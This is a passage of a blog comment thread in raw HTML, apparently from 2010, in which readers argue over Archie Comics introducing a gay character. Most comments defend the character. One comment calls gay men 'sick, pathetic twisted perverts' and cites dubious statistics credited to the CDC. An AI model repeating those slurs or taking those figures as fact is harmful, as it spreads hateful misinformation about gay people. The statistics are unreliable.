<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142766">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142767">
                                <article>
                                    <footer>
							            <img alt="Kurt Busiek" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/edb31ffc98f6f292234a7c3b50f8cf24f9ab50a9a91247d934ad757e870941b3?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/edb31ffc98f6f292234a7c3b50f8cf24f9ab50a9a91247d934ad757e870941b3?s=50&d=retro&r=g"><noscript><img alt="Kurt Busiek" src="https://secure.gravatar.com/avatar/edb31ffc98f6f292234a7c3b50f8cf24f9ab50a9a91247d934ad757e870941b3?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/edb31ffc98f6f292234a7c3b50f8cf24f9ab50a9a91247d934ad757e870941b3?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://www.busiek.com" class="url" rel="ugc external nofollow">Kurt Busiek</a></cite>

                                        <a class="comment-link" href="#comment-142767">
                                            <time pubdate="1271993117">
									            04/22/2010 11:25 pm									            At									            11:25 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>&gt;&gt; A perso is concisded gay because of sexual oreintation.&gt;&gt;</p>
<p>A perso is also considered straight because of sexual orientation, you know.</p>
<p>The ignorant idea that introducing a gay character is “promoting sex” while the many decades the Archie characters have showcased hetero characters drooling over each other somehow isn’t is why that attitude is considered ignorant.  It shows ignorance.</p>
<p>&gt;&gt; Our society is so sexualized, no wonder Rape, Aids, Abortion and teen pregnancy is so high! &gt;&gt;</p>
<p>And strangely, teen pregnancy is highest in the regions that try to make sure their kids know nothing about sex.  Go figure.</p>
<p>kdb</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142767-69725c8862290" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142767&origin=www.comicsbeat.com&obj_id=40170576-142767-69725c8862290" data-name="like-comment-frame-40170576-142767-69725c8862290">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142767">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142768">
                                <article>
                                    <footer>
							            <img alt="Mike M" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/58133a4216ede165e39643e8c0c7f2f6911871b32948ed39f10ea14f3d9f23c5?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/58133a4216ede165e39643e8c0c7f2f6911871b32948ed39f10ea14f3d9f23c5?s=50&d=retro&r=g"><noscript><img alt="Mike M" src="https://secure.gravatar.com/avatar/58133a4216ede165e39643e8c0c7f2f6911871b32948ed39f10ea14f3d9f23c5?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/58133a4216ede165e39643e8c0c7f2f6911871b32948ed39f10ea14f3d9f23c5?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Mike M</cite>

                                        <a class="comment-link" href="#comment-142768">
                                            <time pubdate="1271993372">
									            04/22/2010 11:29 pm									            At									            11:29 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Male homo’s… Atlanta CDC, May 1994 have an average of 60 partners per year, a higher incidence of depression and suicide than their heterosexual counterparts, have a disease all their own – gay bowel syndrome, which is so disgusting its symptoms can only be alluded to, and they have a higher disposable income because they don’t have responsibilities   toward wives and kids.</p>
<p>And Archie comics wants to be contemporary?!<br>
What a bunch of sick, pathetic twisted perverts!</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142768-69725c88624a9" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142768&origin=www.comicsbeat.com&obj_id=40170576-142768-69725c88624a9" data-name="like-comment-frame-40170576-142768-69725c88624a9">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142768">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142769">
                                <article>
                                    <footer>
							            <img alt="Jason A. Quest" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/e78a9b8fd322f6f32203130fb0bef772fd5100b099d37389d2c92f3d82d86ca1?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/e78a9b8fd322f6f32203130fb0bef772fd5100b099d37389d2c92f3d82d86ca1?s=50&d=retro&r=g"><noscript><img alt="Jason A. Quest" src="https://secure.gravatar.com/avatar/e78a9b8fd322f6f32203130fb0bef772fd5100b099d37389d2c92f3d82d86ca1?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/e78a9b8fd322f6f32203130fb0bef772fd5100b099d37389d2c92f3d82d86ca1?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://neverpedia.com" class="url" rel="ugc external nofollow">Jason A. Quest</a></cite>

                                        <a class="comment-link" href="#comment-142769">
                                            <time pubdate="1271995290">
									            04/23/2010 12:01 am									            At									            12:01 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Archie Comics are stories about teenagers written for a pre-teen audience.  But evidently there are some adults who aren’t ready to read at that level.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142769-69725c88626ce" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142769&origin=www.comicsbeat.com&obj_id=40170576-142769-69725c88626ce" data-name="like-comment-frame-40170576-142769-69725c88626ce">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142769">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142770">
                                <article>
                                    <footer>
							            <img alt="Katte" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/ed84e880255b8830658fda587065be646f25d051b2a348169a99030ad84eb6d3?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/ed84e880255b8830658fda587065be646f25d051b2a348169a99030ad84eb6d3?s=50&d=retro&r=g"><noscript><img alt="Katte" src="https://secure.gravatar.com/avatar/ed84e880255b8830658fda587065be646f25d051b2a348169a99030ad84eb6d3?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/ed84e880255b8830658fda587065be646f25d051b2a348169a99030ad84eb6d3?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Katte</cite>

                                        <a class="comment-link" href="#comment-142770">
                                            <time pubdate="1271995654">
									            04/23/2010 12:07 am									            At									            12:07 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>… I guess I just want to say, don’t tell him to follow “ALL of God’s word and start killing witches.”  It may actually be a desire of bible-thumping christians to be able to do so legally.  We aren’t too far out of the time when people were killed on the claim that they were witches, whether or not they were actually wiccan.  I think it is still possible to revert back to that time, and I don’t want to be putting ideas into their heads.  Even with all of the scorn against them, they still have a great deal more influence than they ought to.</p>
<p>Oh, and homosexuality is about as much of a ‘lifestyle’ as breathing.  Sure, you can choose not to breathe, but breathing is still natural.</p>
<p>And… Everyone should check their sources to be sure they are reliable.  It’s only common sense.  Souces could mean anything you site or refer to including magazines, statistics, websites, and the bible.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142770-69725c886294e" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142770&origin=www.comicsbeat.com&obj_id=40170576-142770-69725c886294e" data-name="like-comment-frame-40170576-142770-69725c886294e">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142770">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142771">
                                <article>
                                    <footer>
							            <img alt="Joe Lawler" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/35345eea2ae9228256c44aa6bbed25d171aabf0f4f4bb10f72094b921b47903c?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/35345eea2ae9228256c44aa6bbed25d171aabf0f4f4bb10f72094b921b47903c?s=50&d=retro&r=g"><noscript><img alt="Joe Lawler" src="https://secure.gravatar.com/avatar/35345eea2ae9228256c44aa6bbed25d171aabf0f4f4bb10f72094b921b47903c?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/35345eea2ae9228256c44aa6bbed25d171aabf0f4f4bb10f72094b921b47903c?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Joe Lawler</cite>

                                        <a class="comment-link" href="#comment-142771">
                                            <time pubdate="1271995771">
									            04/23/2010 12:09 am									            At									            12:09 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>“Oh, I dunno, Being born gay is not much different than being born Australian, or Black, or Hispanic…..too bad it’s not a choice like….Oh, I dunno….RELIGION.”</p>
<p>I want to take issue with this point, Mr. Blisterfists. How many people really choose their religion? Most are born into it, because that’s what their parents were, back through the generations.</p>
<p>It’s all they’ve known, it’s easy to see  why they can’t accept outside views.</p>
<p>And before anyone tries to accuse me of the same thing, here is where I’ll point out that for a time I considered becoming a pastor.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142771-69725c8862be9" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142771&origin=www.comicsbeat.com&obj_id=40170576-142771-69725c8862be9" data-name="like-comment-frame-40170576-142771-69725c8862be9">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142771">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142772">
                                <article>
                                    <footer>
							            <img alt="Allen Rubinstein" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/c8495694f7d4269699f76677574f75a9d8cd3224c5076a95508db5cd55bd91bb?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/c8495694f7d4269699f76677574f75a9d8cd3224c5076a95508db5cd55bd91bb?s=50&d=retro&r=g"><noscript><img alt="Allen Rubinstein" src="https://secure.gravatar.com/avatar/c8495694f7d4269699f76677574f75a9d8cd3224c5076a95508db5cd55bd91bb?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/c8495694f7d4269699f76677574f75a9d8cd3224c5076a95508db5cd55bd91bb?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Allen Rubinstein</cite>

                                        <a class="comment-link" href="#comment-142772">
                                            <time pubdate="1271997967">
									            04/23/2010 12:46 am									            At									            12:46 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>What strikes me is how amazingly SMART this move is.  Not only is it a huge publicity boost, but it shows the extent to which Archie is really in touch with its audience.  Most tweens and teens of today have zero hangups about gay people.  Once that generation comes of age, so much of the homophobia we know today is going to seem like the debates over whether women should be in the workplace.</p>
<p>What I love from that one page is that the story isn’t “about” a person being gay.  It isn’t movie of the week, coming out of the closet bullshit.  He’s just a guy embroiled in the teen angst silliness like all the rest of them.  And that’s exactly how today’s young folks see it – “You’re gay?  Oh, cool.  I know a guy you might like.”</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142772-69725c8862e2c" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142772&origin=www.comicsbeat.com&obj_id=40170576-142772-69725c8862e2c" data-name="like-comment-frame-40170576-142772-69725c8862e2c">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142772">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142773">
                                <article>
                                    <footer>
							            <img alt="Deb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/a261947d2f3d018f3f27b7943de35695286a5db49e8326faca3e24b80ed864b1?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/a261947d2f3d018f3f27b7943de35695286a5db49e8326faca3e24b80ed864b1?s=50&d=retro&r=g"><noscript><img alt="Deb" src="https://secure.gravatar.com/avatar/a261947d2f3d018f3f27b7943de35695286a5db49e8326faca3e24b80ed864b1?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/a261947d2f3d018f3f27b7943de35695286a5db49e8326faca3e24b80ed864b1?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Deb</cite>

                                        <a class="comment-link" href="#comment-142773">
                                            <time pubdate="1272004028">
									            04/23/2010 2:27 am									            At									            2:27 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Amen to you, Truth and Brent! Those who cry intolerance need to look in the mirror first. Seems like the angriest, and most hateful comments always seem to come from the ‘tolerant’ crowd. Denying God doesnt make Him any less real. As for Archie Comics…you were a wonderful part of my childhood but its time to say adios.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142773-69725c8863048" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142773&origin=www.comicsbeat.com&obj_id=40170576-142773-69725c8863048" data-name="like-comment-frame-40170576-142773-69725c8863048">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142773">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142774">
                                <article>
                                    <footer>
							            <img alt="mark" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/e88c9106692376c61df60057125aacafdea037145ceca798745f557d9cb89ee3?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/e88c9106692376c61df60057125aacafdea037145ceca798745f557d9cb89ee3?s=50&d=retro&r=g"><noscript><img alt="mark" src="https://secure.gravatar.com/avatar/e88c9106692376c61df60057125aacafdea037145ceca798745f557d9cb89ee3?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/e88c9106692376c61df60057125aacafdea037145ceca798745f557d9cb89ee3?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>mark</cite>

                                        <a class="comment-link" href="#comment-142774">
                                            <time pubdate="1272007471">
									            04/23/2010 3:24 am									            At									            3:24 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>All your bickering is so amusing you stupid adults! You are all missing the facts in plain view. To 9 to 13 year old boys this just proves the fact that Archie comics are for girls and sissy boys. I just feel sorry for the straight kid that gets punched in the face in the playground for reading a “gay comic”. I read Archie when I was young but discovered sex through other means (dad’s stash). oh yea B.T.W. I am bisexual!</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142774-69725c886329e" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142774&origin=www.comicsbeat.com&obj_id=40170576-142774-69725c886329e" data-name="like-comment-frame-40170576-142774-69725c886329e">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142774">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142775">
                                <article>
                                    <footer>
							            <img alt="Joe S. Walker" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/ecdd4f8c5265d9267d96969c5ad7f727cd29c5931e02cebe4eaf8fa095d05377?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/ecdd4f8c5265d9267d96969c5ad7f727cd29c5931e02cebe4eaf8fa095d05377?s=50&d=retro&r=g"><noscript><img alt="Joe S. Walker" src="https://secure.gravatar.com/avatar/ecdd4f8c5265d9267d96969c5ad7f727cd29c5931e02cebe4eaf8fa095d05377?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/ecdd4f8c5265d9267d96969c5ad7f727cd29c5931e02cebe4eaf8fa095d05377?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Joe S. Walker</cite>

                                        <a class="comment-link" href="#comment-142775">
                                            <time pubdate="1272011093">
									            04/23/2010 4:24 am									            At									            4:24 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>They can have Archie fucking a pig for all I care, but “another opportunity for the PC crowd to tell themselves how wonderful they are” is a pretty nauseating definition of “progress.”</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142775-69725c88634f8" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142775&origin=www.comicsbeat.com&obj_id=40170576-142775-69725c88634f8" data-name="like-comment-frame-40170576-142775-69725c88634f8">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142775">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142776">
                                <article>
                                    <footer>
							            <img alt="Cormorant" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/b8cdeb6ce52262a1fc97ccf779236217343b3b090fa91ac61d6d406ba6b0425d?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/b8cdeb6ce52262a1fc97ccf779236217343b3b090fa91ac61d6d406ba6b0425d?s=50&d=retro&r=g"><noscript><img alt="Cormorant" src="https://secure.gravatar.com/avatar/b8cdeb6ce52262a1fc97ccf779236217343b3b090fa91ac61d6d406ba6b0425d?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/b8cdeb6ce52262a1fc97ccf779236217343b3b090fa91ac61d6d406ba6b0425d?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Cormorant</cite>

                                        <a class="comment-link" href="#comment-142776">
                                            <time pubdate="1272011584">
									            04/23/2010 4:33 am									            At									            4:33 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>In an era when trolling’s become an art (a pathetic one, but a refined one, no doubt), I can’t help but wonder how many of the disgusted respondees here are just 4Chaners screwing around. Really no way to know.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142776-69725c8863741" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142776&origin=www.comicsbeat.com&obj_id=40170576-142776-69725c8863741" data-name="like-comment-frame-40170576-142776-69725c8863741">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142776">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142777">
                                <article>
                                    <footer>
							            <img alt="Rob S." src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/ccc0b17597091ba214118c6e7e1e35743f757d88371d05be778b10d04908f8ed?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/ccc0b17597091ba214118c6e7e1e35743f757d88371d05be778b10d04908f8ed?s=50&d=retro&r=g"><noscript><img alt="Rob S." src="https://secure.gravatar.com/avatar/ccc0b17597091ba214118c6e7e1e35743f757d88371d05be778b10d04908f8ed?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/ccc0b17597091ba214118c6e7e1e35743f757d88371d05be778b10d04908f8ed?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="https://robstaeger.blogspot.com" class="url" rel="ugc external nofollow">Rob S.</a></cite>

                                        <a class="comment-link" href="#comment-142777">
                                            <time pubdate="1272011862">
									            04/23/2010 4:37 am									            At									            4:37 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Not discriminating against people simply for who they are is a pretty wonderful, and much needed, idea of progress.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142777-69725c8863947" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142777&origin=www.comicsbeat.com&obj_id=40170576-142777-69725c8863947" data-name="like-comment-frame-40170576-142777-69725c8863947">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142777">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142778">
                                <article>
                                    <footer>
							            <img alt="Sue" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/a83e2877fcf734c5cc03c1220ce2c565988e450b1d5a85ee9241d238db03d9f0?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/a83e2877fcf734c5cc03c1220ce2c565988e450b1d5a85ee9241d238db03d9f0?s=50&d=retro&r=g"><noscript><img alt="Sue" src="https://secure.gravatar.com/avatar/a83e2877fcf734c5cc03c1220ce2c565988e450b1d5a85ee9241d238db03d9f0?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/a83e2877fcf734c5cc03c1220ce2c565988e450b1d5a85ee9241d238db03d9f0?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Sue</cite>

                                        <a class="comment-link" href="#comment-142778">
                                            <time pubdate="1272020083">
									            04/23/2010 6:54 am									            At									            6:54 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>I think Kevin will grow into the gang well, showing that his sexuality does not make him dangerous, does not make his lifestyle so attractive that straight characters become gay because of him.  If anything, this will ease the minds of parents and kids who have been given negative ideas about what acceptance of “out” gays might do in their communities.  When readers see that Kevin is not trying to force some kind of subversive agenda on Riverdale, and that the other kids don’t make a big deal about his orientation, it could go a long way to cut down anti-gay bullying in schools.  If just one kid is saved from the abuse some of my friends in HS endured, it will be a success in my mind.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142778-69725c8863b40" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142778&origin=www.comicsbeat.com&obj_id=40170576-142778-69725c8863b40" data-name="like-comment-frame-40170576-142778-69725c8863b40">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142778">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142779">
                                <article>
                                    <footer>
